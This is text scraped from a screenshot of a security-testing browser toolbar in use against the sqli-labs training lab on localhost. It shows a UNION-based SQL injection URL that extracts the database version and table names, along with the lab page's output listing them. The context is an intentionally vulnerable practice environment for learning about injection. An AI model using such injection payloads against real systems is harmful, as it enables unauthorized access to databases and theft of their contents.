 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(table_name) from information_schema.tables where table_schema="security"--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项▾ ×
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:emails,referers,uagents,users